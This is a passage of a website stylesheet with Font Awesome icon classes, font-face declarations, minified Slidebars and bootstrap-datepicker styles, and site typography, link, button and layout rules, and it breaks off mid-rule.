.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-crown:before {
  content: "\f6a4"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-class:before {
  content: "\f63d"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-users-crown:before {
  content: "\f6a5"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-fork:before {
  content: "\f2e3"; }

.fa-utensil-knife:before {
  content: "\f2e4"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-utensils-alt:before {
  content: "\f2e6"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-value-absolute:before {
  content: "\f6a6"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-plus:before {
  content: "\f4e1"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-volcano:before {
  content: "\f770"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume:before {
  content: "\f6a8"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-slash:before {
  content: "\f2e2"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-nay:before {
  content: "\f771"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-wand:before {
  content: "\f72a"; }

.fa-wand-magic:before {
  content: "\f72b"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-warehouse-alt:before {
  content: "\f495"; }

.fa-watch:before {
  content: "\f2e1"; }

.fa-watch-fitness:before {
  content: "\f63e"; }

.fa-water:before {
  content: "\f773"; }

.fa-water-lower:before {
  content: "\f774"; }

.fa-water-rise:before {
  content: "\f775"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whale:before {
  content: "\f72c"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheat:before {
  content: "\f72d"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whistle:before {
  content: "\f460"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wifi-1:before {
  content: "\f6aa"; }

.fa-wifi-2:before {
  content: "\f6ab"; }

.fa-wifi-slash:before {
  content: "\f6ac"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-wind-warning:before {
  content: "\f776"; }

.fa-window:before {
  content: "\f40e"; }

.fa-window-alt:before {
  content: "\f40f"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-windsock:before {
  content: "\f777"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 300;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-light-300d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.svg#fontawesome") format("svg");
}

.fal {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 400;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.svg#fontawesome") format("svg");
}

.far {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 900;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

.fa,
.fas {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 900; }

/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 */

[canvas],[off-canvas*=push]{z-index:1}[off-canvas*=reveal],[off-canvas*=shift]{z-index:0}[canvas=container],[off-canvas],body,html{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,html{width:100%;overflow:hidden}[canvas=container]{width:100%;height:100%;overflow-y:auto;position:relative;background-color:#fff;-webkit-overflow-scrolling:touch}[canvas=container]:after,[canvas=container]:before{clear:both;content:'';display:table}[off-canvas]{display:none;position:fixed;overflow:hidden;overflow-y:auto;background-color:#000;color:#fff;-webkit-overflow-scrolling:touch}[off-canvas*=top]{width:100%;height:255px;top:0}[off-canvas*=right]{width:255px;height:100%;top:0;right:0}[off-canvas*=bottom]{width:100%;height:255px;bottom:0}[off-canvas*=left]{width:255px;height:100%;top:0;left:0}[off-canvas*=overlay]{z-index:9999}[canvas],[off-canvas]{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-backface-visibility:hidden}[off-canvas*=shift][off-canvas*=top]{-webkit-transform:translate(0,50%);transform:translate(0,50%)}[off-canvas*=shift][off-canvas*=right]{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}[off-canvas*=shift][off-canvas*=bottom]{-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}[off-canvas*=shift][off-canvas*=left]{-webkit-transform:translate(50%,0);transform:translate(50%,0)}@media print{[canvas]{-webkit-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important}[off-canvas]{display:none!important}}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */

.datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #999;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-o-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-o-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:linear-gradient(to bottom,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom,#b3b3b3,grey);background-image:-ms-linear-gradient(to bottom,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(to bottom,#b3b3b3,grey);background-image:-o-linear-gradient(to bottom,#b3b3b3,grey);background-image:linear-gradient(to bottom,#b3b3b3,grey);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}
/* General Body */
body, html {
    /*font-family: franklin-gothic-urw, sans-serif;*/
    font-family: 'Libre Franklin', sans-serif;
    font-weight: 400;
    color: #2C2A29;
    font-size: 14px;
    line-height: 1.5;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    overflow-x: hidden;
    overflow-y: auto;
}

@media(min-width: 1200px) {
    body, html {
        font-size: 17px;
    }
}

@media(min-width: 1800px) {
    body, html {
        font-size: 20px;
    }
}


@media(max-width:767px) {
  .difference-filter .col-xs-6 {
    margin-bottom: 2em;
  }
  .difference-filter .col-xs-6:last-child {
    margin-bottom: 0;
  }
}

  /* Headings */
  h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    /*font-family: franklin-gothic-urw, sans-serif;*/
    font-family: 'Libre Franklin', sans-serif;
    margin-top: 0;
    margin-bottom:0;
    position:relative;
}

h1, .h1, .headline-xl {
    font-size: 2.5em;
    line-height: 1.2;
    font-weight:700;
}

h2, .h2, .headline-large {
    font-size: 1.2em;
    line-height: 1.2;
    font-weight:500;
}

h3, .h3, .headline {
    font-size: 1.5em;
    text-transform: none;
    line-height: 1.3;
}

h4, .h4, .headline-small {
    font-size: 1.25em;
    font-weight: 600;
    line-height: 1.3;
}

h5, .h5, .headline-xs {
    font-size: 1em;
    line-height: 1.3;
}

/* Content */

p {
    margin-top: 0;
    margin-bottom: 1em;
}

    p:last-of-type {
        margin-bottom: 0;
    }

.large {
    font-size: 1.125em;
}

.base {
    font-size: 1em;
}

.small {
    font-size: 16px;
}

.mb-none {
    margin-bottom: 0;
}

.text-white {
    color: #fff;
}

.text-gray {
    color:#9a9a9a;
}

.text-lt-gray {
    color: #DEE3EB;
}

.uppercase {
    text-transform: uppercase;
}

.bold, strong {
    font-weight: 600;
}

.normal {
    font-weight: 400;
}

.italic {
    font-style:italic;
}

.text-center {
    text-align:center;
}

ul.list-none {
    list-style: none;
    padding-left:0;
}

ul.mb-none, ul.mb-none li:last-child {
    margin-bottom:0;
}

ul li {
    margin-bottom:1em; /* Set to desired margin */
}

.navbar ul li {
    margin-bottom:0; /* Remove on nav list */
}

/* Links */

a {
    color: #C8102E; /* Set to desired color */
    transition: all .15s !important;
    outline: 0;
}

    a:hover, a:focus {
        color: inherit;
    }

    a.white {
        color:#fff;
    }

        a.white:hover, a.white:focus {
            color: #fff;
            text-decoration: underline;
        }

    a.red {
        color: #E21A23;
    }

        a.red:hover, a.red:focus {
            text-decoration: underline;
        }

    a.blank {
        color: inherit;
    }

        a.blank:hover, a.blank:focus {
            text-decoration: none;
        }

        a.blank.hover-orange:hover {
            color: #ef4f35;
        }

    a.link, span.link {
        text-transform: uppercase;
        font-size: 16px;
        letter-spacing: .5px;
        font-weight: 700;
        color: #C8102E;
        position: relative;
        display: inline-block;
        padding-right: 20px;
    }

        a.link:before, span.link:before {
            content: "\e900";
            font-family: 'icomoon';
            font-size: 9px;
            position: absolute;
            top: 6px;
            right: 0;
        }

        a.link:hover, span.link:hover {
            text-decoration: none;
        }

        a.link.white, span.link.white {
            color: #fff;
        }

/* Buttons */

.btn {
    background: #D22030;
    border: none;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    white-space:nowrap;
    font-weight: bold;
    padding: 12px 45px 12px 15px;
    position: relative;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
    white-space: nowrap;
    font-weight: 800;
    /*overflow: hidden;*/
    height:48px;
}

    .btn:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 48px;
        color: rgba(0,0,0,0.2);
        line-height: 1;
        top: 0;
        right: 0;
    }


    .btn.square {
        border-radius: 0;
        padding: 1em 1.5em;
        font-weight: 600;
        letter-spacing: 0;
    }

button {
    transition: all .15s;
    cursor: pointer;
}

/* Global Background */

.background-cover {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.bg-dk-gray {
    background-color:#222;
}

.bg-gray {
    background-color: #54565A;
}

.bg-md-gray {
    background-color: #d5d5d5;
}

.bg-lt-gray {
    background-color: #DEE3EB;
}

.bg-black {
    background-color:#000;
}

.bg-red {
    background-color: #D22030;
}

/* Global Images */

img {
    max-width: 100%;
}

/* Content Positioning */

.relative {
    position: relative;
}

.h100 {
    height: 100%;
}

.block {
    display:block;
}

.margin-center {
	margin-left: auto;
	margin-right: auto;
}

/* Jump Nav */

.JumpNav {
    position: absolute;
    top: -200px;
    z-index: 500;
    color: #ffffff;
    background: #666666;
    padding: 5px;
}

    .JumpNav:focus {
        top: 0;
        left: 0;
        color: #ffffff;
    }

/* Layout */

.flex-row {
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both;
}

    .flex-row.container:before, .flex-row.container:after, .flex-row.row:before, .flex-row.row:after {
